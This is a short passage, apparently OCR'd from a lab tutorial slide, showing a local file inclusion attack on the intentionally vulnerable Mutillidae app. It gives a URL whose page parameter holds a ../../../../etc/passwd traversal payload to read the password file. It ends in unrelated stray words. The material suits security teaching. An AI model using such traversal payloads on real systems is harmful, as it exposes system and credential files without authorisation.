 LOCAL FILE INCLUSION
The URL of this page is
http://10.0.2.8/mutillidae/index.php?page=arbitrary-file-
inclusion.php
Note this parameter. This page is displayed in the browser. What
happens if I replace it with ../../../../etc/passwd (the location of
the password file)?
http://10.0.2.8/mutillidae/index.php?page=../../../../etc/passwd
← Auditorium
Balcony
acer